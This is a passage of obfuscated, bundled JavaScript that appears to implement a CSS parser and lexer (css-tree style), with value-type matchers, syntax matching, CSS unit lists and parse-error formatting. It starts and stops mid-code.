O(X)?'--'===X[DX(0x4a4)]?0x0:0x1:0x0;},'hex-color':function(X){const DP=Dn;if(null===X||X[DP(0xed0)]!==Q['Vw'])return 0x0;const P=X[DP(0x4a4)][DP(0x772)];if(0x4!==P&&0x5!==P&&0x7!==P&&0x9!==P)return 0x0;for(let I=0x1;I<P;I++)if(!(0x0,Q['tB'])(H(X[DP(0x4a4)],I)))return 0x0;return 0x1;},'id-selector':function(X){const DI=Dn;return null===X||X[DI(0xed0)]!==Q['Vw']?0x0:(0x0,Q['o6'])(H(X[DI(0x4a4)],0x1),H(X[DI(0x4a4)],0x2),H(X[DI(0x4a4)],0x3))?0x1:0x0;},'an-plus-b':Y['A'],'urange':D['A'],'declaration-value':function(X,P){const DT=Dn;if(!X)return 0x0;let I=0x0,T=[],q=0x0;z0:do{switch(X[DT(0xed0)]){case Q['Fg']:case Q['VY']:break z0;case Q['Q0']:case Q['no']:case Q['Oh']:if(X[DT(0xed0)]!==I)break z0;I=T[DT(0xe5d)]();break;case Q['Qq']:if(0x0===I)break z0;break;case Q['_i']:if(0x0===I&&'!'===X[DT(0x4a4)])break z0;break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:T[DT(0xfd2)](I),I=B[DT(0x3bd)](X[DT(0xed0)]);}q++;}while(X=P(q));return q;},'any-value':function(X,P){const Dr=Dn;if(!X)return 0x0;let I=0x0,T=[],q=0x0;z0:do{switch(X[Dr(0xed0)]){case Q['Fg']:case Q['VY']:break z0;case Q['Q0']:case Q['no']:case Q['Oh']:if(X[Dr(0xed0)]!==I)break z0;I=T[Dr(0xe5d)]();break;case Q['zt']:case Q['AJ']:case Q['hk']:case Q['X6']:T[Dr(0xfd2)](I),I=B[Dr(0x3bd)](X[Dr(0xed0)]);}q++;}while(X=P(q));return q;}};function V(X){const {angle:P,decibel:I,frequency:T,flex:q,length:z0,resolution:z1,semitones:z2,time:z3}=X||{};return{'dimension':C(A(null)),'angle':C(A(P)),'decibel':C(A(I)),'frequency':C(A(T)),'flex':C(A(q)),'length':C(N(A(z0))),'resolution':C(A(z1)),'semitones':C(A(z2)),'time':C(A(z3))};}function x(X){return{...S,...E,...V(X)};}},0x2613:(F,b,v)=>{'use strict';const Dy=a2w;v['d'](b,{'$n':()=>M,'E_':()=>R,'gt':()=>C,'mX':()=>Y});var L=v(0x7fd);const R={'type':Dy(0x843)},M={'type':Dy(0x981)},Y={'type':Dy(0x106f)},D=0x28,Q=0x29;function j(U,O,A){const Dq=Dy;return O===R&&A===M||U===R&&O===R&&A===R?U:('If'===U[Dq(0xed0)]&&U[Dq(0xded)]===M&&O===R&&(O=U[Dq(0x41f)],U=U[Dq(0xe58)]),{'type':'If','match':U,'then':O,'else':A});}function B(U){const Df=Dy;return U[Df(0x772)]>0x2&&U[Df(0xa0a)](U[Df(0x772)]-0x2)===D&&U[Df(0xa0a)](U[Df(0x772)]-0x1)===Q;}function H(U){const Dp=Dy;return Dp(0xc8f)===U[Dp(0xed0)]||Dp(0xf10)===U[Dp(0xed0)]||Dp(0x23f)===U[Dp(0xed0)]||Dp(0xbe4)===U[Dp(0xed0)]&&B(U[Dp(0xd1e)]);}function W(U,O='\x20',A=!0x1){const Dg=Dy;return{'type':Dg(0x861),'terms':U,'combinator':O,'disallowEmpty':!0x1,'explicit':A};}function J(U,O,A=new Set()){const Q0=Dy;if(!A[Q0(0x3d4)](U))switch(A[Q0(0xe88)](U),U[Q0(0xed0)]){case'If':U[Q0(0xe58)]=J(U[Q0(0xe58)],O,A),U[Q0(0x41f)]=J(U[Q0(0x41f)],O,A),U[Q0(0xded)]=J(U[Q0(0xded)],O,A);break;case Q0(0xbe4):return O[U[Q0(0xd1e)]]||U;}return U;}function G(U,O,A){const Q1=Dy;switch(U){case'\x20':{let N=R;for(let k=O[Q1(0x772)]-0x1;k>=0x0;k--)N=j(O[k],N,M);return N;}case'|':{let S=M,E=null;for(let V=O[Q1(0x772)]-0x1;V>=0x0;V--){let x=O[V];if(H(x)&&(null===E&&V>0x0&&H(O[V-0x1])&&(E=Object[Q1(0xedd)](null),S=j({'type':Q1(0x7ac),'map':E},R,S)),null!==E)){const X=(B(x[Q1(0xd1e)])?x[Q1(0xd1e)][Q1(0x51f)](0x0,-0x1):x[Q1(0xd1e)])[Q1(0x1099)]();if(X in E==0x0){E[X]=x;continue;}}E=null,S=j(x,R,S);}return S;}case'&&':{if(O[Q1(0x772)]>0x5)return{'type':Q1(0x8ca),'terms':O,'all':!0x0};let P=M;for(let I=O[Q1(0x772)]-0x1;I>=0x0;I--){const T=O[I];let y;y=O[Q1(0x772)]>0x1?G(U,O[Q1(0x736)](function(q){return q!==T;}),!0x1):R,P=j(T,y,P);}return P;}case'||':{if(O[Q1(0x772)]>0x5)return{'type':Q1(0x8ca),'terms':O,'all':!0x1};let q=A?R:M;for(let z0=O[Q1(0x772)]-0x1;z0>=0x0;z0--){const z1=O[z0];let z2;z2=O[Q1(0x772)]>0x1?G(U,O[Q1(0x736)](function(z3){return z3!==z1;}),!0x0):R,q=j(z1,z2,q);}return q;}}}function K(U){const Q2=Dy;if(Q2(0x18a)==typeof U)return{'type':Q2(0xb85),'fn':U};switch(U[Q2(0xed0)]){case Q2(0x861):{let O=G(U[Q2(0x218)],U[Q2(0x75e)][Q2(0x460)](K),!0x1);return U[Q2(0xb2f)]&&(O=j(O,Y,M)),O;}case Q2(0x3c9):return function(A){const Q3=Q2;let N=R,k=K(A[Q3(0xef8)]);if(0x0===A[Q3(0x820)])k=j(k,Y,M),N=j(k,null,M),N[Q3(0x41f)]=j(R,R,N),A[Q3(0x5ea)]&&(N[Q3(0x41f)][Q3(0xded)]=j({'type':Q3(0x91b),'syntax':A},N,M));else{for(let S=A[Q3(0x9b0)]||0x1;S<=A[Q3(0x820)];S++)A[Q3(0x5ea)]&&N!==R&&(N=j({'type':Q3(0x91b),'syntax':A},N,M)),N=j(k,j(R,R,N),M);}if(0x0===A[Q3(0x9b0)])N=j(R,R,N);else{for(let E=0x0;E<A[Q3(0x9b0)]-0x1;E++)A[Q3(0x5ea)]&&N!==R&&(N=j({'type':Q3(0x91b),'syntax':A},N,M)),N=j(k,N,M);}return N;}(U);case Q2(0x915):{const A=K(U[Q2(0xef8)]),N=K(W([W([{'type':Q2(0xc8f),'name':Q2(0xa1c)},{'type':Q2(0xbe4),'name':Q2(0x7ab)}]),W([{'type':Q2(0xbe4),'name':Q2(0x7ab)},W([{'type':Q2(0x3c9),'comma':!0x1,'min':0x0,'max':0x0,'term':W([{'type':Q2(0xc8f),'name':Q2(0x517)},{'type':Q2(0xbe4),'name':Q2(0x7ab)}])},{'type':Q2(0x3c9),'comma':!0x1,'min':0x0,'max':0x0,'term':W([{'type':Q2(0xc8f),'name':'or'},{'type':Q2(0xbe4),'name':Q2(0x7ab)}])}],'|')])],'|')),k=K(W([{'type':Q2(0xbe4),'name':Q2(0x7c4)},W([{'type':Q2(0xe8b),'value':'('},{'type':Q2(0xbe4),'name':Q2(0x676)},{'type':Q2(0xe8b),'value':')'}]),{'type':Q2(0xbe4),'name':Q2(0x85d)}],'|'));return J(k,{'!term':A,'!self':N}),J(N,{'!boolean-group':k}),N;}case Q2(0xbe4):case Q2(0x3e9):return{'type':U[Q2(0xed0)],'name':U[Q2(0xd1e)],'syntax':U};case Q2(0xc8f):return{'type':U[Q2(0xed0)],'name':U[Q2(0xd1e)][Q2(0x1099)](),'syntax':U};case Q2(0xf10):return{'type':U[Q2(0xed0)],'name':'@'+U[Q2(0xd1e)][Q2(0x1099)](),'syntax':U};case Q2(0x23f):return{'type':U[Q2(0xed0)],'name':U[Q2(0xd1e)][Q2(0x1099)]()+'(','syntax':U};case Q2(0x1068):return 0x3===U[Q2(0x4a4)][Q2(0x772)]?{'type':Q2(0xe8b),'value':U[Q2(0x4a4)][Q2(0x509)](0x1),'syntax':U}:{'type':U[Q2(0xed0)],'value':U[Q2(0x4a4)][Q2(0x2ac)](0x1,U[Q2(0x4a4)][Q2(0x772)]-0x2)[Q2(0x197)](/\\'/g,'\x27'),'syntax':U};case Q2(0xe8b):return{'type':U[Q2(0xed0)],'value':U[Q2(0x4a4)],'syntax':U};case Q2(0x91b):return{'type':U[Q2(0xed0)],'syntax':U};default:throw new Error(Q2(0x5f0),U[Q2(0xed0)]);}}function C(U,O){const Q4=Dy;return Q4(0x69e)==typeof U&&(U=(0x0,L['q'])(U)),{'type':Q4(0xd0d),'match':K(U),'syntax':O||null,'source':U};}},0x16e6:(F,v,L)=>{'use strict';const Q5=a2w;L['d'](v,{'wg':()=>A});var R=L(0x2613),M=L(0xb59);const {hasOwnProperty:Y}=Object[Q5(0x96d)],D=0x0,Q=0x1,j=0x2,B=0x3,H=Q5(0x843),W=Q5(0x981),J=Q5(0x7d8),G=0x3a98;let K=0x0;function C(N,k){const Q6=Q5;if(N[Q6(0x772)]!==k[Q6(0x772)])return!0x1;for(let S=0x0;S<N[Q6(0x772)];S++){const E=k[Q6(0xa0a)](S);let V=N[Q6(0xa0a)](S);if(V>=0x41&&V<=0x5a&&(V|=0x20),V!==E)return!0x1;}return!0x0;}function U(N){const Q7=Q5;return null===N||N[Q7(0xed0)]===M['A9']||N[Q7(0xed0)]===M['zt']||N[Q7(0xed0)]===M['AJ']||N[Q7(0xed0)]===M['hk']||N[Q7(0xed0)]===M['X6']||function(k){const Q8=Q7;return k[Q8(0xed0)]===M['_i']&&'?'!==k[Q8(0x4a4)];}(N);}function O(N){const Q9=Q5;return null===N||N[Q9(0xed0)]===M['no']||N[Q9(0xed0)]===M['Oh']||N[Q9(0xed0)]===M['Q0']||N[Q9(0xed0)]===M['_i']&&'/'===N[Q9(0x4a4)];}function A(N,k,S){const Qb=Q5,E=function(P,q,z0){const QF=a2w;function z1(){const Qz=a2w;do{zb++,zF=zb<P[Qz(0x772)]?P[zb]:null;}while(null!==zF&&(zF[Qz(0xed0)]===M['M$']||zF[Qz(0xed0)]===M['Mw']));}function z2(zR){const Qw=a2w,zM=zb+zR;return zM<P[Qw(0x772)]?P[zM]:null;}function z3(zR,zM){return{'nextState':zR,'matchStack':zL,'syntaxStack':z8,'thenStack':z9,'tokenIndex':zb,'prev':zM};}function z4(zR){z9={'nextState':zR,'matchStack':zL,'syntaxStack':z8,'prev':z9};}function z5(zR){zz=z3(zR,zz);}function z6(){const Qs=a2w;zL={'type':Q,'syntax':q[Qs(0xbc5)],'token':zF,'prev':zL},z1(),zw=null,zb>zv&&(zv=zb);}function z7(){const QZ=a2w;zL=zL[QZ(0xed0)]===j?zL[QZ(0x265)]:{'type':B,'syntax':z8[QZ(0xbc5)],'token':zL[QZ(0xc88)],'prev':zL},z8=z8[QZ(0x265)];}let z8=null,z9=null,zz=null,zw=null,zs=0x0,zZ=null,zF=null,zb=-0x1,zv=0x0,zL={'type':D,'syntax':null,'token':null,'prev':null};for(z1();null===zZ&&++zs<G;)switch(q[QF(0xed0)]){case QF(0x843):if(null===z9){if(null!==zF&&(zb!==P[QF(0x772)]-0x1||'\x5c0'!==zF[QF(0x4a4)]&&'\x5c9'!==zF[QF(0x4a4)])){q=R['$n'];break;}zZ=H;break;}if((q=z9[QF(0x9e1)])===R['mX']){if(z9[QF(0xacf)]===zL){q=R['$n'];break;}q=R['E_'];}for(;z9[QF(0xe41)]!==z8;)z7();z9=z9[QF(0x265)];break;case QF(0x981):if(null!==zw&&!0x1!==zw)(null===zz||zb>zz[QF(0xa1a)])&&(zz=zw,zw=!0x1);else{if(null===zz){zZ=W;break;}}q=zz[QF(0x9e1)],z9=zz[QF(0xb0d)],z8=zz[QF(0xe41)],zL=zz[QF(0xacf)],zb=zz[QF(0xa1a)],zF=zb<P[QF(0x772)]?P[zb]:null,zz=zz[QF(0x265)];break;case QF(0xd0d):q=q[QF(0xe58)];break;case'If':q[QF(0xded)]!==R['$n']&&z5(q[QF(0xded)]),q[QF(0x41f)]!==R['E_']&&z4(q[QF(0x41f)]),q=q[QF(0xe58)];break;case QF(0x8ca):q={'type':QF(0x93e),'syntax':q,'index':0x0,'mask':0x0};break;case QF(0x93e):{const zY=q[QF(0xbc5)][QF(0x75e)];if(q[QF(0x4cd)]===zY[QF(0x772)]){if(0x0===q[QF(0x102b)]||q[QF(0xbc5)][QF(0xd29)]){q=R['$n'];break;}q=R['E_'];break;}if(q[QF(0x102b)]===(0x1<<zY[QF(0x772)])-0x1){q=R['E_'];break;}for(;q[QF(0x4cd)]<zY[QF(0x772)];q[QF(0x4cd)]++){const zD=0x1<<q[QF(0x4cd)];if(!(q[QF(0x102b)]&zD)){z5(q),z4({'type':QF(0xbc2),'syntax':q[QF(0xbc5)],'mask':q[QF(0x102b)]|zD}),q=zY[q[QF(0x4cd)]++];break;}}break;}case QF(0xbc2):q={'type':QF(0x93e),'syntax':q[QF(0xbc5)],'index':0x0,'mask':q[QF(0x102b)]};break;case QF(0x7ac):if(null!==zF){let zQ=zF[QF(0x4a4)][QF(0x1099)]();if(-0x1!==zQ[QF(0x5b0)]('\x5c')&&(zQ=zQ[QF(0x197)](/\\[09].*$/,'')),Y[QF(0x59b)](q[QF(0x460)],zQ)){q=q[QF(0x460)][zQ];break;}}q=R['$n'];break;case QF(0xb85):{const zj=null!==z8?z8[QF(0xd08)]:null,zB=zb+Math[QF(0xd07)](q['fn'](zF,z2,zj));if(!isNaN(zB)&&zB>zb){for(;zb<zB;)z6();q=R['E_'];}else q=R['$n'];break;}case QF(0xbe4):case QF(0x3e9):{const zc=QF(0xbe4)===q[QF(0xed0)]?QF(0x11f):QF(0xe6a),zH=Y[QF(0x59b)](z0,zc)?z0[zc][q[QF(0xd1e)]]:null;if(!zH||!zH[QF(0xe58)])throw new Error(QF(0x583)+(QF(0xbe4)===q[QF(0xed0)]?'<'+q[QF(0xd1e)]+'>':'<\x27'+q[QF(0xd1e)]+'\x27>'));if(!0x1!==zw&&null!==zF&&QF(0xbe4)===q[QF(0xed0)]&&(QF(0xcf7)===q[QF(0xd1e)]&&zF[QF(0xed0)]===M['Vy']||QF(0x772)===q[QF(0xd1e)]&&'0'===zF[QF(0x4a4)])){null===zw&&(zw=z3(q,zz)),q=R['$n'];break;}z8={'syntax':q[QF(0xbc5)],'opts':q[QF(0xbc5)][QF(0xd08)]||null!==z8&&z8[QF(0xd08)]||null,'prev':z8},zL={'type':j,'syntax':q[QF(0xbc5)],'token':zL[QF(0xc88)],'prev':zL},q=zH[QF(0x23c)]||zH[QF(0xe58)];break;}case QF(0xc8f):{const za=q[QF(0xd1e)];if(null!==zF){let zW=zF[QF(0x4a4)];if(-0x1!==zW[QF(0x5b0)]('\x5c')&&(zW=zW[QF(0x197)](/\\[09].*$/,'')),C(zW,za)){z6(),q=R['E_'];break;}}q=R['$n'];break;}case QF(0xf10):case QF(0x23f):if(null!==zF&&C(zF[QF(0x4a4)],q[QF(0xd1e)])){z6(),q=R['E_'];break;}q=R['$n'];break;case QF(0xe8b):if(null!==zF&&zF[QF(0x4a4)]===q[QF(0x4a4)]){z6(),q=R['E_'];break;}q=R['$n'];break;case QF(0x91b):null!==zF&&zF[QF(0xed0)]===M['A9']?U(zL[QF(0xc88)])?q=R['$n']:(z6(),q=O(zF)?R['$n']:R['E_']):q=U(zL[QF(0xc88)])||O(zF)?R['E_']:R['$n'];break;case QF(0x1068):let zR='',zM=zb;for(;zM<P[QF(0x772)]&&zR[QF(0x772)]<q[QF(0x4a4)][QF(0x772)];zM++)zR+=P[zM][QF(0x4a4)];if(C(zR,q[QF(0x4a4)])){for(;zb<zM;)z6();q=R['E_'];}else q=R['$n'];break;default:throw new Error(QF(0x906)+q[QF(0xed0)]);}switch(K+=zs,zZ){case null:console[QF(0xcee)](QF(0xb58)+G+QF(0xb87)),zZ=J,zL=null;break;case H:for(;null!==z8;)z7();break;default:zL=null;}return{'tokens':P,'reason':zZ,'iterations':zs,'match':zL,'longestMatch':zv};}(N,k,S||{});if(null===E[Qb(0xe58)])return E;let V=E[Qb(0xe58)],x=E[Qb(0xe58)]={'syntax':k[Qb(0xbc5)]||null,'match':[]};const X=[x];for(V=function(P){const Qv=Qb;let I=null,T=null,q=P;for(;null!==q;)T=q[Qv(0x265)],q[Qv(0x265)]=I,I=q,q=T;return I;}(V)[Qb(0x265)];null!==V;){switch(V[Qb(0xed0)]){case j:x[Qb(0xe58)][Qb(0xfd2)](x={'syntax':V[Qb(0xbc5)],'match':[]}),X[Qb(0xfd2)](x);break;case B:X[Qb(0xe5d)](),x=X[X[Qb(0x772)]-0x1];break;default:x[Qb(0xe58)][Qb(0xfd2)]({'syntax':V[Qb(0xbc5)]||null,'token':V[Qb(0xc88)][Qb(0x4a4)],'node':V[Qb(0xc88)][Qb(0x491)]});}V=V[Qb(0x265)];}return E;}},0x2507:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>M});var L=v(0x11ac);const R={'decorator'(Y){const D=[];let Q=null;return{...Y,'node'(j){const QL=a2w,B=Q;Q=j,Y[QL(0x491)][QL(0x59b)](this,j),Q=B;},'emit'(j,B,c){const QR=a2w;D[QR(0xfd2)]({'type':B,'value':j,'node':c?null:Q});},'result':()=>D};}};function M(Y,D){const QM=a2w;return QM(0x69e)==typeof Y?function(Q){const QY=QM,j=[];return(0x0,L['qw'])(Q,(B,c,H)=>j[QY(0xfd2)]({'type':B,'value':Q[QY(0x51f)](c,H),'node':null})),j;}(Y):D[QM(0x547)](Y,R);}},0x193f:(F,b,v)=>{'use strict';v['d'](b,{'V':()=>Y});var L=v(0x1aa);function R(D){const QD=a2w;return QD(0x491)in D?D[QD(0x491)]:R(D[QD(0xe58)][0x0]);}function M(D){const QQ=a2w;return QQ(0x491)in D?D[QQ(0x491)]:M(D[QQ(0xe58)][D[QQ(0xe58)][QQ(0x772)]-0x1]);}function Y(D,Q,j,B,c){const Qj=a2w,H=[];return null!==j[Qj(0x4e2)]&&function W(J){const QB=Qj;if(null!==J[QB(0xbc5)]&&J[QB(0xbc5)][QB(0xed0)]===B&&J[QB(0xbc5)][QB(0xd1e)]===c){const G=R(J),K=M(J);D[QB(0xbc5)][QB(0xe8e)](Q,function(C,d,U){const Qc=QB;if(C===G){const O=new L['B']();do{if(O[Qc(0x34f)](d[Qc(0xc03)]),d[Qc(0xc03)]===K)break;d=d[Qc(0x39c)];}while(null!==d);H[Qc(0xfd2)]({'parent':U,'nodes':O});}});}Array[QB(0xddb)](J[QB(0xe58)])&&J[QB(0xe58)][QB(0xc8c)](W);}(j[Qj(0x4e2)]),H;}},0x2342:(F,b,v)=>{'use strict';const QH=a2w;v['d'](b,{'y':()=>B});var L=v(0x1aa);const {hasOwnProperty:R}=Object[QH(0x96d)];function M(H){const Qa=QH;return Qa(0xaf8)==typeof H&&isFinite(H)&&Math[Qa(0xd07)](H)===H&&H>=0x0;}function Y(H){const QW=QH;return Boolean(H)&&M(H[QW(0xdf3)])&&M(H[QW(0x585)])&&M(H[QW(0x69a)]);}function D(H,W){return function(J,G){const QJ=a2w;if(!J||J[QJ(0x99d)]!==Object)return G(J,QJ(0xfe5));for(let K in J){let C=!0x0;if(!0x1!==R[QJ(0x59b)](J,K)){if(QJ(0xed0)===K)J[QJ(0xed0)]!==H&&G(J,QJ(0x82f)+J[QJ(0xed0)]+QJ(0xc1d)+H+'`');else{if(QJ(0xb15)===K){if(null===J[QJ(0xb15)])continue;if(J[QJ(0xb15)]&&J[QJ(0xb15)][QJ(0x99d)]===Object){if(QJ(0x69e)!=typeof J[QJ(0xb15)][QJ(0xffb)])K+=QJ(0x6d1);else{if(Y(J[QJ(0xb15)][QJ(0xd0f)])){if(Y(J[QJ(0xb15)][QJ(0x36a)]))continue;K+=QJ(0x9b3);}else K+=QJ(0xa91);}}C=!0x1;}else{if(W[QJ(0xba1)](K)){C=!0x1;for(let U=0x0;!C&&U<W[K][QJ(0x772)];U++){const O=W[K][U];switch(O){case String:C=QJ(0x69e)==typeof J[K];break;case Boolean:C=QJ(0x6a5)==typeof J[K];break;case null:C=null===J[K];break;default:QJ(0x69e)==typeof O?C=J[K]&&J[K][QJ(0xed0)]===O:Array[QJ(0xddb)](O)&&(C=J[K]instanceof L['B']);}}}else G(J,QJ(0xeba)+K+QJ(0x1029)+H+QJ(0x9eb));}}C||G(J,QJ(0x96b)+H+'.'+K+'`');}}for(const A in W)R[QJ(0x59b)](W,A)&&!0x1===R[QJ(0x59b)](J,A)&&G(J,QJ(0xa2b)+H+'.'+A+QJ(0x71d));};}function Q(H,W){const Qo=QH,J=[];for(let G=0x0;G<H[Qo(0x772)];G++){const K=H[G];if(K===String||K===Boolean)J[Qo(0xfd2)](K[Qo(0xd1e)][Qo(0x1099)]());else{if(null===K)J[Qo(0xfd2)](Qo(0xad3));else{if(Qo(0x69e)==typeof K)J[Qo(0xfd2)](K);else{if(!Array[Qo(0xddb)](K))throw new Error(Qo(0x236)+K+Qo(0x384)+W+Qo(0x755));J[Qo(0xfd2)](Qo(0x773)+(Q(K,W)||Qo(0x2eb))+'>');}}}}return J[Qo(0x352)](Qo(0xfbb));}function j(H,W){const Qt=QH,J=W[Qt(0x9d7)],G={'type':String,'loc':!0x0},K={'type':'\x22'+H+'\x22'};for(const C in J){if(!0x1===R[Qt(0x59b)](J,C))continue;const U=G[C]=Array[Qt(0xddb)](J[C])?J[C][Qt(0x51f)]():[J[C]];K[C]=Q(U,H+'.'+C);}return{'docs':K,'check':D(H,G)};}function B(H){const QG=QH,W={};if(H[QG(0x491)]){for(const J in H[QG(0x491)])if(R[QG(0x59b)](H[QG(0x491)],J)){const G=H[QG(0x491)][J];if(!G[QG(0x9d7)])throw new Error(QG(0x185)+J+QG(0x178));W[J]=j(J,G);}}return W;}},0x11e:(F,b,v)=>{'use strict';function L(Q){const QK=a2w;function j(c){const Ql=a2w;return null!==c&&(Ql(0xbe4)===c[Ql(0xed0)]||Ql(0x3e9)===c[Ql(0xed0)]||Ql(0xc8f)===c[Ql(0xed0)]);}let B=null;return null!==this[QK(0x4e2)]&&function c(H){const Qn=QK;if(Array[Qn(0xddb)](H[Qn(0xe58)])){for(let W=0x0;W<H[Qn(0xe58)][Qn(0x772)];W++)if(c(H[Qn(0xe58)][W]))return j(H[Qn(0xbc5)])&&B[Qn(0xe5e)](H[Qn(0xbc5)]),!0x0;}else{if(H[Qn(0x491)]===Q)return B=j(H[Qn(0xbc5)])?[H[Qn(0xbc5)]]:[],!0x0;}return!0x1;}(this[QK(0x4e2)]),B;}function R(Q,j){const QC=a2w;return D(this,Q,B=>QC(0xbe4)===B[QC(0xed0)]&&B[QC(0xd1e)]===j);}function M(Q,j){const Qd=a2w;return D(this,Q,B=>Qd(0x3e9)===B[Qd(0xed0)]&&B[Qd(0xd1e)]===j);}function Y(Q){const QU=a2w;return D(this,Q,j=>QU(0xc8f)===j[QU(0xed0)]);}function D(Q,j,B){const QO=a2w,c=L[QO(0x59b)](Q,j);return null!==c&&c[QO(0xeb9)](B);}v['r'](b),v['d'](b,{'getTrace':()=>L,'isKeyword':()=>Y,'isProperty':()=>M,'isType':()=>R});},0xec0:(F,b,v)=>{'use strict';const QA=a2w;v['r'](b),v['d'](b,{'angle':()=>R,'decibel':()=>j,'flex':()=>Q,'frequency':()=>Y,'length':()=>L,'resolution':()=>D,'semitones':()=>B,'time':()=>M});const L=['cm','mm','q','in','pt','pc','px','em',QA(0xa9d),'ex',QA(0x271),QA(0x146),QA(0x9db),'ch',QA(0xa94),'ic',QA(0x996),'lh',QA(0xe0d),'vw',QA(0xd34),QA(0xd80),QA(0x183),'vh',QA(0xd4b),QA(0xabd),QA(0xb76),'vi',QA(0xbc9),QA(0x1088),QA(0x335),'vb',QA(0x1e8),QA(0x9c5),QA(0x3cc),QA(0x508),QA(0x845),QA(0xd4e),QA(0xf65),QA(0x22f),QA(0x75f),QA(0x433),QA(0x2e8),QA(0x96f),QA(0x811),QA(0x9ed),QA(0xbc1),QA(0x306),QA(0xf95)],R=[QA(0x189),QA(0x91c),QA(0x973),QA(0x83c)],M=['s','ms'],Y=['hz',QA(0xb26)],D=[QA(0xaec),QA(0x943),QA(0xe86),'x'],Q=['fr'],j=['db'],B=['st'];},0x23a3:(F,b,v)=>{'use strict';const Qm=a2w;v['d'](b,{'u':()=>Q});var L=v(0x192b);const R=0x64,M=0x3c,Y=Qm(0xbf2);function D({source:j,line:B,column:H,baseLine:W,baseColumn:J},G){const Qe=Qm;function K(k,S){const QN=a2w;return C[QN(0x51f)](k,S)[QN(0x460)]((E,V)=>String(k+V+0x1)[QN(0x8b7)](A)+'\x20|'+E)[QN(0x352)]('\x0a');}const C=('\x0a'[Qe(0x1058)](Math[Qe(0x820)](W-0x1,0x0))+'\x20'[Qe(0x1058)](Math[Qe(0x820)](J-0x1,0x0))+j)[Qe(0x614)](/\r\n?|\n|\f/),U=Math[Qe(0x820)](0x1,B-G)-0x1,O=Math[Qe(0x9b0)](B+G,C[Qe(0x772)]+0x1),A=Math[Qe(0x820)](0x4,String(O)[Qe(0x772)])+0x1;let N=0x0;(H+=(Y[Qe(0x772)]-0x1)*(C[B-0x1][Qe(0x2ac)](0x0,H-0x1)[Qe(0xe58)](/\t/g)||[])[Qe(0x772)])>R&&(N=H-M+0x3,H=M-0x2);for(let k=U;k<=O;k++)k>=0x0&&k<C[Qe(0x772)]&&(C[k]=C[k][Qe(0x197)](/\t/g,Y),C[k]=(N>0x0&&C[k][Qe(0x772)]>N?'…':'')+C[k][Qe(0x2ac)](N,R-0x2)+(C[k][Qe(0x772)]>N+R-0x1?'…':''));return[K(U,B),new Array(H+A+0x2)[Qe(0x352)]('-')+'^',K(B,O)][Qe(0x736)](Boolean)[Qe(0x352)]('\x0a')[Qe(0x197)](/^(\s+\d+\s+\|\n)+/,'')[Qe(0x197)](/\n(\s+\d+\s+\|)+$/,'');}function Q(j,B,c,H,W,J=0x1,G=0x1){const Qi=Qm;return Object[Qi(0x32d)]((0x0,L['a'])(Qi(0x318),j),{'source':B,'offset':c,'line':H,'column':W,'sourceFragment':K=>D({'source':B,'line':H,'column':W,'baseLine':J,'baseColumn':G},isNaN(K)?0x0:K),get 'formattedMessage'(){const Qh=Qi;return Qh(0x16f)+j+'\x0a'+D({'source':B,'line':H,'column':W,'baseLine':J,'baseColumn':G},0x2);}});}},0x1766:(F,b,v)=>{'use strict';v['d'](b,{'C':()=>K});var L=v(0x1aa),R=v(0x23a3),M=v(0x11ac),Y=v(0x245f);const D=()=>{},Q=0x21,j=0x23,B=0x3b,H=0x7b,W=0x0;function J(C){return function(){return this[C]();};}function G(C){const Qk=a2w,U=Object[Qk(0xedd)](null);for(const O of Object[Qk(0xa44)](C)){const A=C[O],N=A[Qk(0x9f2)]||A;N&&(U[O]=N);}return U;}function K(C){const QS=a2w;let U='',O=QS(0x97f),A=!0x1,N=D,k=!0x1;const S=new M['A1'](),E=Object[QS(0x32d)](new M['eV'](),function(V){const QE=QS,x={'context':Object[QE(0xedd)](null),'features':Object[QE(0x32d)](Object[QE(0xedd)](null),V[QE(0xcbc)]),'scope':Object[QE(0x32d)](Object[QE(0xedd)](null),V[QE(0x666)]),'atrule':G(V[QE(0x497)]),'pseudo':G(V[QE(0xc35)]),'node':G(V[QE(0x491)])};for(const [X,P]of Object[QE(0xfc9)](V[QE(0x4c6)]))switch(typeof P){case QE(0x18a):x[QE(0xa21)][X]=P;break;case QE(0x69e):x[QE(0xa21)][X]=J(P);}return{'config':x,...x,...x[QE(0x491)]};}(C||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':Y['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':V=>V===H?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':V=>V===H||V===B?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':V=>V===Q||V===B?0x1:0x0,'consumeUntilSemicolonIncluded':V=>V===B?0x2:0x0,'createList':()=>new L['B'](),'createSingleNodeList':V=>new L['B']()[QS(0x34f)](V),'getFirstListNode':V=>V&&V[QS(0x997)],'getLastListNode':V=>V&&V[QS(0x109c)],'parseWithFallback'(V,x){const QV=QS,X=this[QV(0xa1a)];try{return V[QV(0x59b)](this);}catch(P){if(k)throw P;this[QV(0x6d2)](X-this[QV(0xa1a)]);const I=x[QV(0x59b)](this);return k=!0x0,N(P,I),k=!0x1,I;}},'lookupNonWSType'(V){const Qu=QS;let x;do{if(x=this[Qu(0x549)](V++),x!==M['M$']&&x!==M['Mw'])return x;}while(x!==W);return W;},'charCodeAt':V=>V>=0x0&&V<U[QS(0x772)]?U[QS(0xa0a)](V):0x0,'substring':(V,x)=>U[QS(0xf61)](V,x),'substrToCursor'(V){const Qx=QS;return this[Qx(0xffb)][Qx(0xf61)](V,this[Qx(0x382)]);},'cmpChar':(V,x)=>(0x0,M['Nb'])(U,V,x),'cmpStr':(V,x,X)=>(0x0,M['$C'])(U,V,x,X),'consume'(V){const QX=QS,x=this[QX(0x382)];return this[QX(0x93d)](V),this[QX(0x3f0)](x);},'consumeFunctionName'(){const QP=QS,V=U[QP(0xf61)](this[QP(0x382)],this[QP(0x410)]-0x1);return this[QP(0x93d)](M['zt']),V;},'consumeNumber'(V){const QI=QS,x=U[QI(0xf61)](this[QI(0x382)],(0x0,M['yQ'])(U,this[QI(0x382)]));return this[QI(0x93d)](V),x;},'eat'(V){const QT=QS;if(this[QT(0x392)]!==V){const x=M['uX'][V][QT(0x51f)](0x0,-0x6)[QT(0x197)](/-/g,'\x20')[QT(0x197)](/^./,I=>I[QT(0x8a5)]());let X=(/[[\](){}]/[QT(0x4de)](x)?'\x22'+x+'\x22':x)+QT(0xe3a),P=this[QT(0x382)];switch(V){case 